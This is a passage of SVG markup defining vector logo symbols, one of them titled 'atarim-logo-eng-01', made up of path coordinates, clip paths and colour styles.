                  d="M601.1,171.2c.72-.52,9.08-7,9.52-7.47s.4-.73,0-1l-16.44-10.38.39-1.8a.18.18,0,0,0-.15-.22.19.19,0,0,0-.23.14L593,155.78l-8.9-1.71.48-2.39s5.38,1.09,5.86,1.17c.3.05.48,0,.53-.17a1.33,1.33,0,0,0,.65-.14A.81.81,0,0,0,592,152c.14-.55.65-3.13.67-3.24a.1.1,0,0,0-.19,0s-.53,2.68-.67,3.23a.68.68,0,0,1-.29.43,1.08,1.08,0,0,1-.56.11.41.41,0,0,0-.3-.2c-.56-.12-12.7-2.8-13.61-3s-.82.74-1.27.59-5.6-2-5.6-2l-2,7.46,17.24,4.65,4.2,9s3.78-.12,5.54,1c1.32.86,4.52,2.29,5.91,1.28"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3"
                  d="M576.7,243.77c.58.11,7.52,1.22,7.94,1.23s.54-.14.48-.46-2.24-11.33-2.5-12.67l1-.63a.12.12,0,0,0,0-.17.12.12,0,0,0-.17,0l-3.09,1.85-3.23-5.08,1.37-.85s1.93,3.1,2.11,3.37.24.22.33.18a.84.84,0,0,0,.36.25.55.55,0,0,0,.43-.06c.33-.18,1.8-1.1,1.87-1.14l0-.08-.09,0s-1.53,1-1.86,1.14a.42.42,0,0,1-.34,0,.66.66,0,0,1-.3-.22.29.29,0,0,0,0-.23c-.2-.33-4.44-7.42-4.75-8s-.73-.07-.86-.35-1.57-3.64-1.57-3.64l-4.5,2.41L575,231.1l-2.4,6.1a8.24,8.24,0,0,1,2,3.15c.17,1,.93,3.2,2.06,3.42"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-6"
                  d="M604.64,112.12c.09.51,7.15,2,7.81,2.07a.48.48,0,0,0,.16-1c-.32-.09-1.61-.38-3-.66-.66-.14-.51-.56-.51-.56l1.49-5.72,1.15-1.45c3,1.63,4.09,3.42,3.8,4.54-.39,1.48-1.91,6.78-1.93,6.83a.44.44,0,1,0,.84.24s1.54-5.36,1.93-6.85c.5-1.92-1.4-4.18-5-5.92l-.09,0-1.69-.87c-1.26-.63-1.42-.35-1.67.3s-3.44,8.51-3.35,9"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-6"
                  d="M592.86,52.05c.3.38,6.89-1.57,7.46-1.83a.45.45,0,0,0-.29-.86c-.31.07-1.51.42-2.77.8-.61.19-.68-.23-.68-.23l-1.31-5.39.31-1.71c3.25,0,5,1,5.21,2,.34,1.4,1.44,6.45,1.45,6.5a.41.41,0,0,0,.49.31.42.42,0,0,0,.32-.49c0-.05-1.12-5.11-1.46-6.52-.43-1.8-3.05-2.81-6.81-2.61l-.09,0-1.8,0c-1.34,0-1.35.35-1.27,1s.93,8.57,1.24,8.95"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-6"
                  d="M580.71,202.59c.55.34,7.75-5,8.34-5.53a.61.61,0,0,0-.76-.94c-.35.22-1.67,1.18-3,2.2-.67.5-1,0-1,0l-4.12-6.12-.41-2.26c4-1.44,6.55-1,7.35.24,1.07,1.59,4.77,7.38,4.8,7.44a.55.55,0,0,0,.75.17.54.54,0,0,0,.16-.75c0-.06-3.74-5.87-4.82-7.47-1.37-2.05-5.06-2.16-9.61-.28l-.1.06-2.2.84c-1.62.65-1.49,1-1.09,1.8s5.14,10.24,5.7,10.59"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M585.37,182.15l-8.46,3.67s-1.2-3.55-1.64-4.35a22.36,22.36,0,0,0-4-3.84,26.13,26.13,0,0,0-4.36-.58l1.16-8.66,9,7.64,3.55,2.12,2.11-.6Z"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M578.91,82l-1.22,6s-2.38-.7-3-.76a14.26,14.26,0,0,0-3.62.74,16.71,16.71,0,0,0-2,2.15l-4.26-3.92,7.56-2,2.5-1.12.48-1.38Z"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M641.67,138.52l-3.77,7.15s-2.77-1.77-3.51-2.08a20.08,20.08,0,0,0-4.87-.41,22.87,22.87,0,0,0-3.29,2l-4-6.55,10.32.3,3.59-.5,1.12-1.57Z"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-6"
                  d="M608.69,56.25l-1.35,7.45s-2.91-.93-3.65-1a17.19,17.19,0,0,0-4.39.83A20.54,20.54,0,0,0,597,66.14l-5.27-5,9.15-2.28,3-1.34.55-1.71Z"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-6"
                  d="M569.37,140.35s3.23,1,3.77,1.71,1.51,1.74,4.49,2.13,20.87,2.47,21.92,2.6a18.25,18.25,0,0,0,5.28-.48c1.56-.44,1.92-1.39,1.8-2.31-.33-2.68-2.61-2.57-3.84-2.54-2,0-1.62,1.15-8,.47a5.48,5.48,0,0,1-2.78-.67c-1.21-1-4.57-1.74-6-1-.89.46-1.88,1.54-3.24,1s-7.43-2.5-7.91-2.65-1.23.65-2.19.3-2.38-.92-2.38-.92Z"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M619,111.71a7.33,7.33,0,0,1,2.29.33,3.37,3.37,0,0,0,2.75.45c1.66-.26,11.61-1.93,12.19-2a10.24,10.24,0,0,0,2.76-1.08,1.15,1.15,0,0,0,.61-1.53c-.6-1.4-1.81-1-2.46-.77-1.06.33-.69.88-4.22,1.5a3,3,0,0,1-1.6.08,4,4,0,0,0-3.37.4c-.4.39-.76,1.12-1.58,1.06s-4.39-.18-4.67-.19-.56.54-1.13.51-1.42-.13-1.42-.13Z"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-6"
                  d="M587.74,209.93s1.68,1.71,1.78,2.34.36,1.61,2.09,2.85,12.19,8.49,12.8,8.92a13.1,13.1,0,0,0,3.45,1.45,1.44,1.44,0,0,0,1.89-.88c.68-1.82-.78-2.5-1.55-2.89-1.25-.63-1.39.2-5.14-2.34-.55-.38-1.29-.78-1.51-1.35-.41-1.06-2.27-2.62-3.4-2.62-.71,0-1.68.36-2.36-.42s-3.8-4.05-4-4.31-1,0-1.47-.53-1.17-1.38-1.17-1.38Z"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-5"
                  d="M567.61,112.23a1.32,1.32,0,0,0,0,1.56c.33.29,5.43.29,6.9.22a29.58,29.58,0,0,0,5.63-.65c2-.48,7.86-1.87,7.86-1.87s.06-3.17,0-3.53-.1-1.17-1.84-.67a13.5,13.5,0,0,1-4.12.6,11.08,11.08,0,0,0-3.88.54c-1.58.52-10.17,3.54-10.52,3.8"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M582.32,213.17a1.74,1.74,0,0,0-1.86.84c-.16.55,2.65,6.57,3.54,8.27a38.8,38.8,0,0,0,3.87,6.29c1.66,2,6.54,8.26,6.54,8.26s3.77-1.68,4.16-2,1.34-.76-.22-2.54a17.7,17.7,0,0,1-3-4.54,14.31,14.31,0,0,0-2.78-4.28c-1.47-1.59-9.77-10.07-10.27-10.34"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M605,175a1.88,1.88,0,0,0-1,2c.24.59,6.79,3.81,8.72,4.65a42.12,42.12,0,0,0,7.64,2.73c2.83.61,11.28,2.58,11.28,2.58s2.08-4,2.22-4.55.62-1.57-1.93-2a19.43,19.43,0,0,1-5.67-1.84,15.79,15.79,0,0,0-5.32-1.76c-2.38-.33-15.31-1.89-15.93-1.78"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-5"
                  d="M564.28,47.05l5.08,4s-2,1.65-2.4,2.12a13.38,13.38,0,0,0-1.32,3.41,15.34,15.34,0,0,0,1,2.74L560.46,61l2.33-7.34.32-2.67-1.06-1.09Z"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3"
                  d="M589.21,115.7a33.8,33.8,0,0,1-6.07,2.4,22.61,22.61,0,0,1-5,.07l2.37,3.9,9.09-2.1a7,7,0,0,1-.35-4.27"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-6"
                  d="M628.75,165.74s-5.33,1.33-7.84,1.15a27.21,27.21,0,0,1-6.11-1.56l2.06,5.89,11.44.23a10,10,0,0,1,.45-5.71"
                  transform="translate(-108 -36.82)"/>
        </g>
        <polygon class="cls-4" points="511.14 112.67 511.56 108.11 504.24 107.13 502.53 112.91 511.14 112.67"/>
        <polygon class="cls-4" points="503.75 33.45 504.06 30.05 498.61 29.32 497.33 33.63 503.75 33.45"/>
        <polygon class="cls-4" points="467.09 0 462.66 5.91 466.86 10.24 470.86 2.6 467.09 0"/>
        <polygon class="cls-4" points="456.73 200 460.61 198.53 458.5 192.17 453.11 193.07 456.73 200"/>
        <g class="cls-2">
            <path class="cls-3" d="M593.65,187.66S594,192,600,196.33l4.68-3.23Z" transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3" d="M617.52,99.62s3,3.15,10.39,2.77l1.63-5.45Z" transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M617.52,133.17l0-1.16-2.27,0,0-2-6.2-.11.06-3.31-5.64-.1,0-2.6-2.44,0,.08-4.49.09-5h-.84l.09-5H600l.06-3.21h-.34a1.26,1.26,0,0,0-1-1.23l0-1.91h-.6l0,1.91a1.27,1.27,0,0,0-1,1.19h-.33l-.06,3.34h-.37l-.08,4.88h-.9l-.09,5-.08,4.27-2.51,0c-2.51,0-.29,2-2.74,1.94-1.65,0-.22,3.35-2.16,3.31s-1.26-3.11-3.24-3.14S583,128.06,580.8,128s-2-1.23-3.16-1.25-1.85.73-3,.71-1.3-.65-1.29-1.25,0-.47,0-1.06-.19-1-1-1l-2.48,0-.18,10.45,52.09.91,0-2.23Z"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-5"
                  d="M613.74,216.07l.31-.48-1-.65.53-.81-2.74-1.78.89-1.37-2.49-1.62.7-1.08-1.08-.7,1.21-1.86,1.36-2.09-.37-.24,1.34-2.06-.22-.15.86-1.33-.15-.1a.63.63,0,0,0-.13-.8l.51-.79L613,198l-.52.79a.63.63,0,0,0-.78.21l-.14-.09-.9,1.38-.16-.11-1.31,2-.4-.26L607.45,204l-1.15,1.77-1.11-.72c-1.11-.72-.65.75-1.73.05-.73-.47-1,1.34-1.83.78s.25-1.65-.62-2.22-1.32.59-2.29,0-.55-1.06-1.09-1.41-1-.21-1.53-.55-.41-.64-.25-.88l.29-.44c.16-.25.17-.47-.2-.72l-1.1-.71L592,203.26l23,14.93.6-.92Z"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M627.28,80.16l-.14-.51-1.07.29-.23-.87-2.93.78-.39-1.47-2.67.72L619.54,78l-1.15.31-.53-2-.6-2.24-.4.11-.59-2.21L616,72l-.38-1.43-.16,0a.6.6,0,0,0-.63-.41l-.23-.85-.28.08.23.85a.58.58,0,0,0-.34.67l-.16,0,.4,1.48-.17,0,.58,2.17-.42.11.6,2.23.51,1.89-1.19.32c-1.19.32.11.91-1,1.22-.78.21.32,1.5-.59,1.75s-1-1.2-1.92-.95-.41,1.28-1.45,1.55-1.08-.28-1.65-.12-.78.57-1.33.72-.69-.11-.76-.38,0-.2-.13-.47-.22-.41-.62-.3l-1.17.31L605,87.2l24.61-6.6-.26-1Z"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3"
                  d="M520.85,105.65h10.68V96c0-3.35-1.78-5.22-5-5.22H506.1l-9,28.51a241.4,241.4,0,0,0-26.32-28.51h-28.1v14.86h13.86l-4.83,50.59h-9.54v14.85H468.2l4.45-55.4c14.11,16.06,28.35,35.73,34.58,55.4h24.28V156.24H519.43a120.82,120.82,0,0,0-9.66-18.74ZM404.53,90.8H344.14v14.86h10.17v50.59H341V171.1h30.13V105.66h25.55c7.76,0,11.32,3.88,11.32,13V171.1h17.67V113.69c0-16.07-7-22.89-21.1-22.89m-98.4,80.29h17.8V114c0-16.33-7.25-23.15-21.74-23.15H261.38v14.86h32c8.9,0,12.71,3.88,12.71,14.32Zm-80.48-31.58h17.8V90.8H209.89v14.86h15.76Zm-51.36,16.73H134.37V105.65h39.92ZM186.88,90.8H108.69v14.86h7.88V171.1h75.52V96.42c0-3.62-2-5.62-5.21-5.62"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-8"
                  d="M520.85,105.65h10.68V96c0-3.35-1.78-5.22-5-5.22H506.1l-9,28.51a241.4,241.4,0,0,0-26.32-28.51h-28.1v14.86h13.86l-4.83,50.59h-9.54v14.85H468.2l4.45-55.4c14.11,16.06,28.35,35.73,34.58,55.4h24.28V156.24H519.43a120.82,120.82,0,0,0-9.66-18.74ZM404.53,90.8H344.14v14.86h10.17v50.59H341V171.1h30.13V105.66h25.55c7.76,0,11.32,3.88,11.32,13V171.1h17.67V113.69C425.63,97.62,418.64,90.8,404.53,90.8Zm-98.4,80.29h17.8V114c0-16.33-7.25-23.15-21.74-23.15H261.38v14.86h32c8.9,0,12.71,3.88,12.71,14.32Zm-80.48-31.58h17.8V90.8H209.89v14.86h15.76Zm-51.36,16.73H134.37V105.65h39.92ZM186.88,90.8H108.69v14.86h7.88V171.1h75.52V96.42C192.09,92.8,190.05,90.8,186.88,90.8Z"
                  transform="translate(-108 -36.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3"
                  d="M533.92,206.14v-16.9H517.24v3.84h12.09v13.07H517.24V210h19.28v-3.84h-2.6ZM509.06,210h4.6V195.22c0-4.22-1.87-6-5.62-6H497.5v3.84h8.28c2.3,0,3.28,1,3.28,3.7Zm-14.29-16.91v-2.49a1.19,1.19,0,0,0-1.25-1.35h-5.94l-1.41,8.47a29.41,29.41,0,0,0-5.12-1v-7.47h-6.93v3.84h2.5v6.78c7.75,1,12.35,2.18,13,6.29H475.37V210h19.18c.46-5-1.12-8.3-4.24-10.41l1.31-6.5ZM466.23,210h4.6V189.24h-8.05v3.84h3.45V210Zm-7.85-20.75h-6.83v3.84h3.51v8.85c0,3-1.18,4.22-4.11,4.22H447.9v-16.9h-8.38v3.84h3.78v13.07H439V210h12.81c5,0,7.85-1.9,7.85-8.06V190.59a1.19,1.19,0,0,0-1.28-1.36m-27.91,0h-15.6v3.84h2.63v13.07h-3.45V210h7.78v-16.9h6.6c2,0,2.92,1,2.92,3.35V210h4.57V195.15c0-4.15-1.81-5.92-5.45-5.92M383.18,210h4.6V198.54h-4.6Zm14.09,0h4.6V189.24H383.05l0,3.84h14.19Zm-17.51-19.4a1.19,1.19,0,0,0-1.25-1.35h-21.9v3.84h2V210h4.6v-16.9H373V210h4.6v-16.9h2.13v-2.49ZM348.56,210h4.6V189.24h-8.05v3.84h3.45V210ZM337,215h4.6V189.23H328.5c-4.73,0-6.24,2.63-5,7.92l1.61,6.46h4.57l-1.61-6.26c-.82-3,0-4.29,2.5-4.29h6.47V215ZM305.8,189.23H290.2v3.84h2.63v13.07h-3.45V210h7.78v-16.9h6.6c2,0,2.92,1,2.92,3.35V210h4.57V195.15c0-4.15-1.8-5.92-5.45-5.92m-31.3,0v-3.11h-4.8v6.95h12.58v1c0,4.91-2.46,7.36-6.86,10.68V210H280v-3.66c3.91-3,6.93-6.19,6.93-12.79v-4.29Zm-18.68,3.84h10.64v-3.84H255.82v3.84Zm-5.58,0H253v-2.49a1.19,1.19,0,0,0-1.28-1.35h-5.29l-2.33,7.36a62,62,0,0,0-6.8-7.36H230v3.84h3.58l-1.25,13.07h-2.46V210h6.73l1.15-14.31c3.65,4.15,7.32,9.23,8.93,14.31H253v-3.84h-3.12a30.63,30.63,0,0,0-2.5-4.84Zm-24.86,13.07v-16.9H208.7v3.84h12.09v13.07H208.7V210H228v-3.84h-2.6Zm-24.93-4.32h4.6V189.24h-8.67v3.84h4.07v8.74Zm-8,4.32v-16.9H175.76v3.84h12.09v13.07H175.76V210H195v-3.84h-2.6ZM159,201.26h13.76v-3.32H159Zm-8,.56h4.6V189.24h-8.67v3.84H151v8.74Zm-13.07-12.59H124.2v3.84H126V201h4.4v-7.88h6c2.53,0,3.22,1.07,3.22,4.11v8.95H124.19V210h20v-13c0-5.46-1.51-7.71-6.33-7.71m-22,20.75h4.6V189.24h-8.05v3.84h3.45Z"
                  transform="translate(-108 -36.82)"/>
        </g>
    </symbol>

    <symbol id="svg-logo-en-US" viewBox="0 0 615.21 208.18">
        <defs>
            <style>
                .cls-1{fill:none;}.cls-2{clip-path2:url(#clip-path2);}.cls-3{fill:#0088a8;}.cls-4{fill:#3e4368;}.cls-5{fill:#f26a54;}.cls-6{fill:#2eb88d;}.cls-7{fill:#ffd16a;}
            </style>
            <clipPath id="clip-path2" transform="translate(-68 -35.82)">
                <rect class="cls-1" x="68" y="35.82" width="615.21" height="208.18"/>
            </clipPath>
        </defs>
        <title>atarim-logo-eng-01</title>
        <g class="cls-2">
            <path class="cls-3"
                  d="M152.25,67.93c-.32-2.17-5-2.16-4.95,1.26.08,3.89-.54,20.3,1.42,22.49,1.71,1.91-1.3,12.54-1.07,14.9s.64,12.16,0,13.74-1.33,10.38-.86,12.81a59.81,59.81,0,0,1,.53,13.88c-.5,4.83,1.23,67.11,1.32,69s-1.13,6.35-.72,7.71c.24.79,8.37,1.16,8.36.1s-4.32-6.17-4.8-9,.42-10,1-12,2.24-5,1.69-8.93,2-17.12,1.88-18.92c-.12-1.64-1.34-4.48-1.57-8.17s1.18-7.19-.3-10.18-3-6.38-3-8.4,2-6.15,2.1-7.19-.93-1.21-.84-1.86,5.92.32,6.81,0,.63-1.72-1.17-1.82c-2.19-.12-2.24-.38-3.13-2.26a14.5,14.5,0,0,1-1.94-7.7c.22-3.43,1.63-6.93,1-9.39a33.61,33.61,0,0,1-.75-10.44c.47-3,2-8.57,1.42-11.16s-1.27-9.89-.13-12.56.65-4.92-.58-7.43-1.58-6.76-1.84-8.5"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-4"
                  d="M77.34,86.42h.08a23.37,23.37,0,0,0,2.89.29,5.41,5.41,0,0,0,.93-.07,6.37,6.37,0,0,1,1.11-.12,3.35,3.35,0,0,1,2.13.74c1,.79,4.2,1.34,5.36,1.41s3.39,1.36,4.6,1.9a15.2,15.2,0,0,0,4.53.91c1.11,0,2.45,1,3.89,1.53a5.27,5.27,0,0,0,1.74.29,10.44,10.44,0,0,0,1.75-.2c.9-.15,1-.15,1.31-1,.13-.41.38-.59.58-.59a.33.33,0,0,1,.32.32c.06.42-1,2.73-.73,2.86l.1,0a.56.56,0,0,0,.26-.1.64.64,0,0,1,.32-.1.51.51,0,0,1,.2,0,23.72,23.72,0,0,0,2.83,1.72,3.55,3.55,0,0,0,.92.1,17.71,17.71,0,0,0,3-.36,2.83,2.83,0,0,1,.5,0c1.25,0,2.45.81,3.87,1.11a34.12,34.12,0,0,0,3.66.3c.78.15,6.12,2.77,7.85,3a8.45,8.45,0,0,1,3.62,1.75,19,19,0,0,0,5,1.82h.2a9.11,9.11,0,0,0,2.28-.49,10.53,10.53,0,0,1,1.8-.49h.08c.45.12-.59,3.49-1,3.49h0c-.64,0-2.37-1-3.2-1.21s-27.55-6.74-29.55-7.51a27.49,27.49,0,0,0-6-1.4,21.89,21.89,0,0,1-5.36-1.85,35,35,0,0,0-5.86-1.59c-.94-.17-4.5-2.26-5.89-2.26a.83.83,0,0,0-.34.06,1.37,1.37,0,0,1-.6.09c-2.06,0-7.66-1.75-9.13-2.12s-1-2.22-.09-2.22"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-4"
                  d="M141,158.73c.48,0,2.15,2.89,1.92,3.15-.41.48-2.34,1.09-3,1.59s-23.28,16.14-25.19,17.12a26.08,26.08,0,0,0-5,3.54,21.42,21.42,0,0,1-4.94,2.76,34.06,34.06,0,0,0-5.07,3.33c-.81.65-5.47,2.09-5.76,3.19-.34,1.26-6.55,5-8,6a1.23,1.23,0,0,1-.68.23c-.93,0-1.56-1.25-1-1.77A13.94,13.94,0,0,0,87,195.09a3.59,3.59,0,0,1,2.61-2c1.26-.22,3.79-2.24,4.61-3.07s3.26-1.62,4.47-2.16a14.86,14.86,0,0,0,3.68-2.79c.77-.81,2.4-1.13,3.72-1.88a6.41,6.41,0,0,0,2.38-2.58c.48-.78.56-.87.08-1.71-.32-.55-.12-.95.17-.95a.33.33,0,0,1,.22.08c.34.24,1.31,2.53,1.63,2.53h0c.26-.12.07-.55.49-.76s2.42-.46,3.16-.95a11,11,0,0,0,2.39-3.13c.75-1.27,2.38-1.59,3.69-2.56a36.17,36.17,0,0,0,2.64-2.56c.63-.48,6.13-2.7,7.45-3.86a8,8,0,0,1,3.71-1.52,18.74,18.74,0,0,0,4.66-2.51c.93-.86,1.77-3.69,2.17-4,0,0,0,0,0,0"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-5"
                  d="M141.76,193.23a50.76,50.76,0,0,1-.92-6.34c.09-1,.74-2.44,1.91-2s1.43,2.5.89,3.84a10.9,10.9,0,0,0-.68,4.47,18,18,0,0,0,.5,4.61c.3.94.4,1.17-.75,2.25s-2.37,2-2.4,3.8a5.23,5.23,0,0,0,1.11,3.65c.58.57.58,1.25-.65,2.11s-2.46,1.54-2.6,2-.34.93-1.23.8a3.35,3.35,0,0,0-1.68.6s-6.64-5-3-8.23a6.54,6.54,0,0,0,2-2.91c.12-.81.1-2.49,1.06-2.95a38.26,38.26,0,0,1,4-1.12c.66-.24,3.17-.54,2.46-4.64"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-5"
                  d="M131,90.77c1.8.19,7.21.65,8.45,1.14s2.8,1.86,1.72,3.2-3.79.94-5.26-.25a13.86,13.86,0,0,0-5.4-2.53,24,24,0,0,0-6.08-1c-1.32,0-1.65.09-2.55-1.8S120.29,85.66,118,85a7,7,0,0,0-5.11.1c-1,.54-1.83.29-2.42-1.62s-.94-3.75-1.51-4.12-1-.79-.51-1.89a4.48,4.48,0,0,0-.06-2.4s9.09-6.79,11.73-.86c.68,1.52,1.88,3.24,2.86,3.7s3.12,1,3.31,2.46-.25,4.61-.22,5.53-.63,4.3,4.89,4.89"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-5"
                  d="M91.72,156a54.18,54.18,0,0,1,6.61-2.67c1.11-.16,2.82.17,2.61,1.57s-2.35,2.23-3.92,2a12,12,0,0,0-5,.42A19.54,19.54,0,0,0,87.18,159c-.94.58-1.16.74-2.62-.23s-2.77-2.07-4.7-1.63a5.82,5.82,0,0,0-3.66,2.17c-.47.79-1.2,1-2.45-.16s-2.28-2.29-2.85-2.31-1.09-.13-1.18-1.14c-.06-.74-1.07-1.68-1.07-1.68s3.69-8.58,8.14-5.44a7.14,7.14,0,0,0,3.65,1.46c.91-.08,2.71-.54,3.45.39s1.78,3.38,2.2,4,1.38,3.33,5.63,1.48"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3"
                  d="M118.13,54.05c.31-.72,4.31-9.15,4.61-9.62s.55-.48.86-.17,10.7,11,12,12.29l1.47-.67a.17.17,0,0,1,.14.31l-4.33,2L136,65.55l2-.86s-1.94-4.45-2.1-4.85-.05-.42.05-.49a1,1,0,0,1,0-.58.74.74,0,0,1,.39-.43c.45-.22,2.55-1.14,2.64-1.18l.11,0,0,.11s-2.19,1-2.63,1.18a.58.58,0,0,0-.31.33,1.11,1.11,0,0,0,0,.51.34.34,0,0,1,.22.22c.21.46,4.78,10.46,5.14,11.21s-.47.85-.26,1.21,2.79,4.46,2.79,4.46l-6,3.11-7.2-14.05-8.46-2s-.6-3.29-1.91-4.6c-1-1-2.82-3.47-2.22-4.87"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3"
                  d="M72.55,128.1c-.34-.48-4.21-6.35-4.39-6.73s-.1-.55.22-.64l12.48-3.22.14-1.23a.13.13,0,0,1,.25,0l-.4,3.62,5.93.75.21-1.62-3.92-.46c-.2,0-.29-.13-.3-.22a.8.8,0,0,1-.37-.22.55.55,0,0,1-.13-.42c0-.38.25-2.13.26-2.2l.07-.06.06.07s-.23,1.82-.26,2.19a.43.43,0,0,0,.09.33.69.69,0,0,0,.33.18.32.32,0,0,1,.23-.06c.38,0,8.54.84,9.17.88s.36.64.67.64l3.93-.14-.32,5.16-11.78-.6L80.2,129a8,8,0,0,0-3.69-.49c-1,.3-3.3.55-4-.38"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3"
                  d="M108.57,170.2c-.72-.52-9.08-7-9.52-7.47s-.4-.73,0-1l16.44-10.38-.39-1.8a.18.18,0,0,1,.15-.22.19.19,0,0,1,.23.14l1.15,5.32,8.89-1.71-.48-2.39s-5.38,1.09-5.86,1.17c-.31.05-.48,0-.53-.17a1.33,1.33,0,0,1-.65-.14.84.84,0,0,1-.38-.54c-.14-.55-.65-3.13-.67-3.24a.1.1,0,1,1,.19,0s.53,2.68.67,3.23a.68.68,0,0,0,.29.43,1.08,1.08,0,0,0,.56.11.43.43,0,0,1,.3-.2c.56-.12,12.7-2.8,13.61-3s.82.74,1.27.59,5.6-2,5.6-2l2,7.46-17.24,4.65-4.2,9s-3.78-.12-5.54,1c-1.3.86-4.49,2.29-5.89,1.28"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-3"
                  d="M133,242.77c-.58.11-7.53,1.22-7.94,1.23s-.54-.14-.47-.46,2.24-11.33,2.5-12.67l-1-.63a.12.12,0,0,1,0-.17.12.12,0,0,1,.17,0l3.09,1.85,3.23-5.08-1.37-.85s-1.93,3.1-2.11,3.37-.24.22-.33.18a.84.84,0,0,1-.36.25.55.55,0,0,1-.43-.06c-.33-.18-1.8-1.1-1.87-1.14l0-.08.09,0s1.53,1,1.86,1.14a.42.42,0,0,0,.34,0,.66.66,0,0,0,.3-.22.29.29,0,0,1,0-.23c.2-.33,4.44-7.42,4.75-8s.73-.07.86-.35,1.57-3.64,1.57-3.64l4.5,2.41-5.62,10.46,2.4,6.1s-1.79,1.77-2,3.15c-.19,1-1,3.2-2.07,3.42"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-6"
                  d="M105,111.12c-.09.51-7.15,2-7.82,2.07a.48.48,0,0,1-.16-1c.32-.09,1.61-.38,3-.66.66-.14.51-.56.51-.56L99,105.3l-1.15-1.45c-3,1.63-4.09,3.42-3.8,4.54.39,1.48,1.91,6.78,1.93,6.83a.44.44,0,1,1-.84.24s-1.54-5.36-1.93-6.85c-.5-1.92,1.4-4.18,5-5.92l.1,0,1.69-.87c1.26-.63,1.42-.35,1.67.3s3.44,8.51,3.35,9"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-6"
                  d="M116.81,51.05c-.3.38-6.89-1.57-7.46-1.83a.45.45,0,0,1,.29-.86c.31.07,1.51.42,2.77.8.61.19.68-.23.68-.23l1.31-5.39-.31-1.71c-3.25,0-5,1-5.21,2-.34,1.4-1.44,6.45-1.45,6.5a.41.41,0,0,1-.49.31.42.42,0,0,1-.32-.49c0-.05,1.12-5.11,1.46-6.52.43-1.8,3-2.81,6.81-2.61l.09,0,1.8,0c1.34,0,1.35.35,1.27,1s-.93,8.57-1.24,8.95"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-6"
                  d="M129,201.59c-.55.34-7.75-5-8.34-5.53a.61.61,0,0,1,.76-.94c.35.22,1.67,1.18,3,2.2.67.5,1,0,1,0l4.12-6.12.41-2.26c-4-1.44-6.55-1-7.35.24-1.07,1.59-4.77,7.38-4.8,7.44a.55.55,0,0,1-.75.17.54.54,0,0,1-.16-.75c0-.06,3.75-5.87,4.82-7.47,1.37-2.05,5-2.16,9.6-.28l.1.06,2.2.84c1.62.65,1.49,1,1.09,1.8s-5.13,10.24-5.69,10.59"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M124.3,181.15l8.46,3.67s1.2-3.55,1.64-4.35a22.36,22.36,0,0,1,4-3.84,26.13,26.13,0,0,1,4.36-.58l-1.16-8.66-9,7.64-3.55,2.12-2.11-.6Z"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M130.76,81,132,87s2.38-.7,3-.76a14.26,14.26,0,0,1,3.62.74,16.71,16.71,0,0,1,2,2.15l4.26-3.92-7.55-2-2.5-1.12-.48-1.38Z"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-7"
                  d="M68,137.52l3.77,7.15s2.77-1.77,3.51-2.08a20.08,20.08,0,0,1,4.87-.41,22.87,22.87,0,0,1,3.29,2l4-6.55-10.32.3-3.59-.5-1.12-1.57Z"
                  transform="translate(-68 -35.82)"/>
        </g>
        <g class="cls-2">
            <path class="cls-6"
